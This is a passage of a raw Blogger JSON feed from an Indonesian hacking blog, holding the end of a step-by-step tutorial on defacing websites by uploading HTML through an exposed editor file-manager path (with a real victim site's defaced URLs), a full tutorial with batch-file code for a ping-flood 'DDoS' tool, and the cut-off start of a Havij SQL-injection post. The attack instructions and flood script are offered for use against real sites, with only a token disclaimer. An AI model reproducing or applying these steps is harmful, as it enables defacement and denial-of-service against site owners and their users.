href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca 